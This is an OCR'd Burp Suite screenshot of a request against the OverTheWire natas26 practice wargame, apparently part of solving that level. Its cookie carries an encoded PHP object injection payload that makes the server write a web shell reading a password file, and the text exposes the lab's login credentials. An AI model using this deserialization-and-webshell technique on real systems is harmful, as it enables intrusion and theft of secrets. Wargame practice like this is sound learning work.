 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://natas26.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET /?x1=123&y1=321&x2=50&y2=60 HTTP/1.1
Host: natas26.natas.labs.overthewire.org
Cache-Control: max-age=0
Authorization: Basic bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0VA==
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=b2d1ngh6nbel8ej05mr52us757;
drawing=Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxMDoiaW1nL2F4LnBo
cCI7czoxNToiAExvZ2dlcgBpbml0TXNnIjtzOjc6ImZvb2JhcgoiO3M6MTU6IgBMb2dnZXIAZXhpdE1z
ZyI7czo2MToiPD9waHAgZWNobyBmaWxlX2dldF9jb250ZW50cygnL2V0Yy9uYXRhc193ZWJwYXNzL25h
dGFzMjcnKTs%2FPiI7fQ%3D%3D
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas26", "pass":
"oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T" };</script></head>
<body>
<h1>natas26</h1>
<div id="content">
Draw a line:<br>
<form name="input" method="get">
X1<input type="text" name="x1" size=2>
Y1<input type="text" name="y1" size=2>
X2<input type="text" name="x2" size=2>
Y2<input type="text" name="y2" size=2>
<input type="submit" value="DRAW!">
</form>
<img src="img/natas26_b2d1ngh6nbel8ej05mr52us757.png"><br />
<b>Fatal error</b>:  Cannot use object of type Logger as array in
<b>/var/www/natas/natas26/index.php</b> on line <b>105</b><br />
? < + > Type a search term 0 matches
Done 1,571 bytes | 123 millis